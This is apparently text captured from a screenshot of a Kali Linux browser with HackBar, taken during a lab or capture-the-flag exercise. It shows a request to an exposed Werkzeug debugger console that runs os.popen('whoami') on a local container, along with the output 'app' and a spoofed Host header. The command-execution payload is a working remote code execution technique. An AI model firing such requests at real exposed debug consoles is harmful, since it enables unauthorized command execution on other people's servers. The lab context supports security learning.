 172.17.0.2:8080/console?__debugger__=yes&cmd=os.popen("whoami").read()&frm=0&s=8mGrwebyWWtc1TQPNb2E
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
>>> os.popen("whoami").read() 'app\n'
172.17.0.2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
172.17.0.2:8080/console?__debugger__=yes&cmd=os.popen("whoami").read()&frm=0&s=8mGrwebyWWtc1TQPNb2E
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Host: 127.0.0.1